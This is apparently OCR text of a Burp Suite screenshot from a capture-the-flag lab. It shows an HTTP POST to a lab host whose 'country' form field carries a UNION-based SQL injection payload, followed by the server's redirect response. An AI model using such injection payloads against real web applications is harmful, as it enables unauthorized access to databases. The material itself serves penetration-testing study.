 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://10.10.11.116
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14 Cache-Control: max-age=0
15
16 username=test&country=Brazil'+union+select+user();--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 27 Sep 2021 12:09:19 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=098f6bcd4621d373cade4e832627b4f
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11